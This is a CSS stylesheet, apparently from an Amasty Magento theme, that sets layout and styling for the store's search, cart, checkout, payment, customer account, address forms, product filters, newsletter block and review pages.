  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #58595b;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
